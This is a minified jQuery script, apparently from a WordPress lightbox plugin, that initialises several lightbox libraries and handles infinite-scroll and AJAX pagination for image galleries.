(function(e){function a(){var a=[];if(e(".rl-gallery-container").each(function(){var t=e(this);t.hasClass("rl-pagination-infinite")?a.push(t):t.removeClass("rl-loading")}),a.length>0)for(var t=[],i=0;i<a.length;i++){var r=a[i],l=r.find(".rl-gallery"),o=parseInt(r.data("gallery_id")),n=r.find(".rl-pagination-bottom").data("button"),s=void 0!==n&&"manually"===n;t[i]={container:r,gallery:l,galleryId:o,galleryButton:s},t[i].gallery.infiniteScroll({path:'.rl-gallery-container[data-gallery_id="'+t[i].galleryId+'"] .rl-pagination-bottom .next',append:'.rl-gallery-container[data-gallery_id="'+t[i].galleryId+'"] .rl-gallery-item',status:!1,hideNav:'.rl-gallery-container[data-gallery_id="'+t[i].galleryId+'"] .rl-pagination-bottom',prefill:!t[i].galleryButton,loadOnScroll:!0,scrollThreshold:!t[i].galleryButton&&400,button:!!t[i].galleryButton&&'.rl-gallery-container[data-gallery_id="'+t[i].galleryId+'"] .rl-load-more',debug:!1,history:!1,responseBody:"text",onInit:function(){var a=t[i];a.container.hasClass("rl-pagination-infinite")&&a.galleryButton&&a.container.removeClass("rl-loading"),this.on("request",function(){a.container.addClass("rl-loading")}),this.on("append",function(t,i,r,l){a.container.removeClass("rl-loading"),e.event.trigger({type:"doResponsiveLightbox",script:rlArgs.script,selector:rlArgs.selector,args:rlArgs,pagination_type:"infinite",gallery_id:a.galleryId,masonry:a.gallery.hasClass("rl-masonry-gallery")||a.gallery.hasClass("rl-basicmasonry-gallery"),delayLightbox:a.gallery.hasClass("rl-expander-gallery"),infinite:{gallery:a.gallery,body:t,items:r,response:l}})})}})}e.event.trigger({type:"doResponsiveLightbox",script:rlArgs.script,selector:rlArgs.selector,args:rlArgs})}function t(a){var t=a.script,i=a.selector,l=a.args;switch(t){case"swipebox":var o=e("#swipebox-overlay").find(".slide.current"),n="",s=!1,d=!1;e('a[rel*="'+i+'"], a[data-rel*="'+i+'"]').swipebox({useCSS:l.animation,useSVG:l.useSVG,hideCloseButtonOnMobile:l.hideCloseButtonOnMobile,removeBarsOnMobile:l.removeBarsOnMobile,hideBarsDelay:l.hideBars?parseInt(l.hideBarsDelay):0,videoMaxWidth:parseInt(l.videoMaxWidth),loopAtEnd:l.loopAtEnd,afterOpen:function(){d=!1,o=e("#swipebox-overlay").find(".slide.current");var a=o.find("img").attr("src");void 0!==a?(n=a,rl_view_image(t,n)):n="",r(document.getElementById("swipebox-slider"),!1,function(){if(""===n){var e=o.find("img").attr("src");void 0!==e?(n=e,rl_view_image(t,n)):n=""}})},nextSlide:function(){o=e("#swipebox-overlay").find(".slide.current");var a=o.find("img").attr("src");void 0!==a?(n=a,rl_view_image(t,n)):n=""},prevSlide:function(){o=e("#swipebox-overlay").find(".slide.current");var a=o.find("img").attr("src");void 0!==a?(n=a,rl_view_image(t,n)):n=""},afterClose:function(){d=!0,s&&(rl_hide_image(t,n),s=!1)}}),e(window).on("resize",function(){d||(s=!0)});break;case"prettyphoto":var c=!1,g="";e('a[rel*="'+i+'"], a[data-rel*="'+i+'"]').each(function(){var a=e(this),t=a.data("rl_title"),i=a.data("rl_caption");t||(t=""),i||(i=""),a.attr("title",i),a.find("img").attr("alt",t)}),e('a[rel*="'+i+'"], a[data-rel*="'+i+'"]').prettyPhoto({hook:"data-rel",animation_speed:l.animationSpeed,slideshow:!!l.slideshow&&parseInt(l.slideshowDelay),autoplay_slideshow:l.slideshowAutoplay,opacity:l.opacity,show_title:l.showTitle,allow_resize:l.allowResize,allow_expand:l.allowExpand,default_width:parseInt(l.width),default_height:parseInt(l.height),counter_separator_label:l.separator,theme:l.theme,horizontal_padding:parseInt(l.horizontalPadding),hideflash:l.hideFlash,wmode:l.wmode,autoplay:l.videoAutoplay,modal:l.modal,deeplinking:l.deeplinking,overlay_gallery:l.overlayGallery,keyboard_shortcuts:l.keyboardShortcuts,social_tools:l.social?'<div class="pp_social"><div class="twitter"><a href="//twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href='+location.href+'&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div></div>':"",ie6_fallback:!0,changepicturecallback:function(){c?c=!1:(g=e("#pp_full_res").find("img").attr("src"),rl_view_image(t,g),l.allowExpand&&e("a.pp_expand").on("click",function(){c=!0}))},callback:function(){rl_hide_image(t,g)}});break;case"fancybox":g="";e('a[rel*="'+i+'"], a[data-rel*="'+i+'"]').fancybox({modal:l.modal,overlayShow:l.showOverlay,showCloseButton:l.showCloseButton,enableEscapeButton:l.enableEscapeButton,hideOnOverlayClick:l.hideOnOverlayClick,hideOnContentClick:l.hideOnContentClick,cyclic:l.cyclic,showNavArrows:l.showNavArrows,autoScale:l.autoScale,scrolling:l.scrolling,centerOnScroll:l.centerOnScroll,opacity:l.opacity,overlayOpacity:parseFloat(l.overlayOpacity/100),overlayColor:l.overlayColor,titleShow:l.titleShow,titlePosition:l.titlePosition,transitionIn:l.transitions,transitionOut:l.transitions,easingIn:l.easings,easingOut:l.easings,speedIn:parseInt(l.speeds),speedOut:parseInt(l.speeds),changeSpeed:parseInt(l.changeSpeed),changeFade:parseInt(l.changeFade),padding:parseInt(l.padding),margin:parseInt(l.margin),width:parseInt(l.videoWidth),height:parseInt(l.videoHeight),onComplete:function(){g=e("#fancybox-content").find("img").attr("src"),rl_view_image(t,g)},onClosed:function(){rl_hide_image(t,g)}});break;case"nivo":e.each(e('a[rel*="'+i+'"], a[data-rel*="'+i+'"]'),function(){var a=e(this).attr("data-rel");if(void 0!==a&&0!=a||(a=e(this).attr("rel")),void 0!==a&&!1!==a){var t=a.match(new RegExp(i+"\\-(gallery\\-(?:[\\da-z]{1,4}))","ig"));null!==t&&e(this).attr("data-lightbox-gallery",t[0])}});var p=!1,f=!0;g="";e('a[rel*="'+i+'"], a[data-rel*="'+i+'"]').nivoLightbox({effect:l.effect,clickOverlayToClose:l.clickOverlayToClose,keyboardNav:l.keyboardNav,errorMessage:l.errorMessage,afterShowLightbox:function(a){var i=e(a)[0].find(".nivo-lightbox-content");p||(p=!0,r(document.getElementsByClassName("nivo-lightbox-content")[0],!0,function(){f&&(g=i.find(".nivo-lightbox-image img").attr("src"),rl_view_image(t,g),f=!1)}))},afterHideLightbox:function(){f=!0,rl_hide_image(t,g)},onPrev:function(e){f=!1,g=e[0].attr("href"),rl_view_image(t,g)},onNext:function(e){f=!1,g=e[0].attr("href"),rl_view_image(t,g)}});break;case"imagelightbox":var u=[];g="";e('a[rel*="'+i+'"], a[data-rel*="'+i+'"]').each(function(a,t){var i=e(t).attr("data-rel");void 0!==i&&!1!==i&&"norl"!==i?u.push(i):(i=e(t).attr("rel"),void 0!==i&&!1!==i&&"norl"!==i&&u.push(i))}),u.length>0&&(u=_.uniq(u),e(u).each(function(i,r){void 0!==a.pagination_type&&e('a[data-rel="'+r+'"], a[rel="'+r+'"]').each(function(){e(this).off("click.imageLightbox")}),e('a[data-rel="'+r+'"], a[rel="'+r+'"]').imageLightbox({animationSpeed:parseInt(l.animationSpeed),preloadNext:l.preloadNext,enableKeyboard:l.enableKeyboard,quitOnEnd:l.quitOnEnd,quitOnImgClick:l.quitOnImageClick,quitOnDocClick:l.quitOnDocumentClick,onLoadEnd:function(){g=e("#imagelightbox").attr("src"),rl_view_image(t,g)},onEnd:function(){rl_hide_image(t,g)}})}));break;case"tosrus":u=[],g="";e('a[rel*="'+i+'"], a[data-rel*="'+i+'"]').each(function(a,t){var i=e(t).attr("data-rel");void 0!==i&&!1!==i&&"norl"!==i?u.push(i):(i=e(t).attr("rel"),void 0!==i&&!1!==i&&"norl"!==i&&u.push(i))}),u.length>0&&(u=_.uniq(u),e(u).each(function(i,r){void 0!==a.pagination_type&&(e("body").find(".tosrus-"+r).remove(),e('a[data-rel="'+r+'"], a[rel="'+r+'"]').each(function(){e(this).off("click.tos")}));var o=e('a[data-rel="'+r+'"], a[rel="'+r+'"]').tosrus({infinite:l.infinite,autoplay:{play:l.autoplay,pauseOnHover:l.pauseOnHover,timeout:l.timeout},effect:l.effect,keys:{prev:l.keys,next:l.keys,close:l.keys},pagination:{add:l.pagination,type:l.paginationType},show:!1,buttons:!0,caption:{add:!0,attributes:["title"]},wrapper:{classes:"tosrus-"+r,onClick:l.closeOnClick?"close":"toggleUI"}});o.on("sliding.tos",function(a,i){g=e(e(a.target).find(".tos-slider .tos-slide")[i]).find("img").attr("src"),rl_view_image(t,g)}),o.on("closing.tos",function(){rl_hide_image(t,g)})}));break;case"featherlight":u=[],g="";e('a[rel*="'+i+'"], a[data-rel*="'+i+'"]').each(function(a,t){var i=e(t).attr("data-rel");void 0!==i&&!1!==i&&"norl"!==i?u.push(i):(i=e(t).attr("rel"),void 0!==i&&!1!==i&&"norl"!==i&&u.push(i))}),u.length>0&&(u=_.uniq(u),e.extend(e.featherlight.defaults,{openSpeed:parseInt(l.openSpeed),closeSpeed:parseInt(l.closeSpeed),closeOnClick:l.closeOnClick,closeOnEsc:l.closeOnEsc,afterOpen:function(e){g=e.currentTarget.href,rl_view_image(t,g)},afterClose:function(){rl_hide_image(t,g)}}),e(u).each(function(t,i){void 0!==a.pagination_type&&e('a[data-rel="'+i+'"], a[rel="'+i+'"]').each(function(){e(this).off("click.featherlight")}),/-gallery-/.test(i)?e('a[data-rel="'+i+'"], a[rel="'+i+'"]').featherlightGallery({galleryFadeIn:parseInt(l.galleryFadeIn),galleryFadeOut:parseInt(l.galleryFadeOut),previousIcon:"&#10094;",nextIcon:"&#10095;"}):(/-video-/.test(i),e('a[data-rel="'+i+'"], a[rel="'+i+'"]').featherlight())}));break;case"magnific":u=[],g="";e('a[rel*="'+i+'"], a[data-rel*="'+i+'"]').each(function(a,t){var i=e(t).attr("data-rel");void 0!==i&&!1!==i&&"norl"!==i?u.push(i):(i=e(t).attr("rel"),void 0!==i&&!1!==i&&"norl"!==i&&u.push(i))}),u.length>0&&(u=_.uniq(u),e(u).each(function(a,i){var r=e('a[data-rel="'+i+'"], a[rel="'+i+'"]'),o=e(r[0]),n=o.data("magnific_type"),s=o.data("rl_content");void 0!==s&&(n=s),void 0===n&&(n="image");var d="auto",c="auto";"true"===l.fixedContentPos?d=!0:"false"===l.fixedContentPos&&(d=!1),"true"===l.fixedBgPos?c=!0:"false"===l.fixedBgPos&&(c=!1),r.magnificPopup({type:"gallery"===n?"image":"video"===n?"iframe":n,disableOn:l.disableOn,midClick:l.midClick,preloader:l.preloader,closeOnContentClick:l.closeOnContentClick,closeOnBgClick:l.closeOnBgClick,closeBtnInside:l.closeBtnInside,showCloseBtn:l.showCloseBtn,enableEscapeKey:l.enableEscapeKey,alignTop:l.alignTop,autoFocusLast:l.autoFocusLast,fixedContentPos:d,fixedBgPos:c,image:{titleSrc:function(e){var a=e.el.data("rl_title"),t=e.el.data("rl_caption");return a||(a=""),t||(t=""),a+"<small>"+t+"</small>"}},gallery:{enabled:r.length>1&&"gallery"===n,navigateByImgClick:!0,preload:[0,1]},callbacks:{close:function(){rl_hide_image(t,this.currItem.src)},imageLoadComplete:function(){rl_view_image(t,this.currItem.src)}}})}))}}var i=function(e,a){var t=new RegExp("[?&]"+e.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),i=t.exec("&"+a);return i&&i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):""},r=function(e,a,t){if("undefined"!=typeof MutationObserver){var i=new MutationObserver(function(e,i){a?e[0].addedNodes.length&&t():(e[0].addedNodes.length||e[0].removedNodes.length)&&t()});i.observe(e,{childList:!0,subtree:!0})}};e(function(){a()}),e(document).on(rlArgs.customEvents,function(){a()}),e(document).on("click",".rl-pagination a.page-numbers",function(a){var t=e(this),r=t.closest(".rl-gallery-container");if(r.hasClass("rl-pagination-ajax")){a.preventDefault(),a.stopPropagation();var l=r.data("gallery_id"),o=r.find(".rl-gallery").data("gallery_no");return r.addClass("rl-loading"),e.post(rlArgs.ajaxurl,{action:"rl-get-gallery-page-content",gallery_id:l,gallery_no:o,post_id:rlArgs.postId,page:i("rl_page",t.prop("href")),nonce:rlArgs.nonce,preview:rlArgs.preview?"true":"false",lightbox:rlArgs.script}).done(function(a){r.replaceWith(e(a).removeClass("rl-loading")),e.event.trigger({type:"doResponsiveLightbox",script:rlArgs.script,selector:rlArgs.selector,args:rlArgs,pagination_type:"ajax",gallery_id:l,gallery_no:o})}).always(function(){r.removeClass("rl-loading")}),!1}}),e(document).on("doResponsiveLightbox",function(a){if(void 0!==a.masonry&&!0===a.masonry)return!1;var i=a.script,r=a.selector;if(void 0===i||void 0===r)return!1;var l=a.args,o=!1;void 0!==a.delayLightbox&&!0===a.delayLightbox&&(o=!0),rl_view_image=function(a,t){e.event.trigger({type:"doLightboxViewImage",script:a,url:t})},rl_hide_image=function(a,t){e.event.trigger({type:"doLightboxHideImage",script:a,url:t})},setTimeout(function(){var a=e(".flex-viewport");if(l.woocommerce_gallery){var t=e(".woocommerce-product-gallery");0===t.find(".woocommerce-product-gallery__trigger").length&&(t.prepend('<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>'),t.on("click",".woocommerce-product-gallery__trigger",function(e){if(e.preventDefault(),e.stopPropagation(),"lightgallery"===i)if(a.length){var r=a.find(".flex-active-slide a[data-rel] img"),l=a.find(".flex-active-slide a[data-rel]").data("lg-id");r.trigger("click.lgcustom-item-"+l)}else{var o=t.find("a[data-rel]").first();r=o.find("img");r.trigger("click.lgcustom-item-"+o.data("lg-id"))}else if("fancybox_pro"===i)if(a.length){var n=a.find(".flex-active-slide").index(),s=a.find(".flex-active-slide a[data-rel]").data("fancybox");Fancybox.fromOpener('[data-fancybox="'+s+'"]',{startIndex:n})}else{o=t.find("a[data-rel]").first();Fancybox.fromOpener('[data-fancybox="'+o.data("fancybox")+'"]',{startIndex:0})}else a.length?a.find(".flex-active-slide a[data-rel]").trigger("click"):t.find("a[data-rel]").first().trigger("click")}))}},10),o?setTimeout(function(){t(a)},0):t(a)})})(jQuery);